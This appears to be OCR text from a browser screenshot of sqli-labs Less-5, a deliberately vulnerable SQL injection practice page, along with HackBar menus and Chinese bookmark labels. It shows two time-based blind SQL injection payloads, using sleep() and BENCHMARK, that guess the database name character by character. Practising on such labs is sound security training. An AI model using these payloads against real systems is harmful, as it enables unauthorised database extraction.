 Less-5 Double Query- Single
192.168.2.110/sqli/Less-5/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- #
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- ' LIMIT 0,1
SQLI DUMB SERIES-5
192.168.2.110
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null)),2,3 FROM (select database() as current) as tb1-- #
Split URL
Execute